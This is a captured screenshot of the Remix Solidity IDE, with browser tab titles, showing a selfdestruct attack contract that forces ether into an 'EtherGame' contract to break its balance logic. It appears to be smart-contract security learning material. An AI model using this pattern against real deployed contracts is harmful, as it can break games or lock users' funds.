 Cyfrin/security-and-
(2) Ethereum Stack
Peeranha
Remix - Ethereu
OpenZeppelin/open
foundry-upgrades-f
Self Destruct | Solid
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=n...
1
1
VPN
Home
SelfdestructAttack.sol 1
37
38 (bool sent, ) = msg.sender.call{value: address(this).balance}("");
39 require(sent, "Failed to send Ether");
40 }
41 }
42
43 contract Attack {
44 EtherGame etherGame;
45
46 constructor(EtherGame _etherGame) {
47 etherGame = EtherGame(_etherGame);
48 }
49
50 function attack() public payable {
51 // You can simply break the game by sending ether so that
52 // the game balance >= 7 ether
53
54 // cast address to payable
55 address payable addr = payable(address(etherGame));
56 selfdestruct(addr);
57 }
58 }
59
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>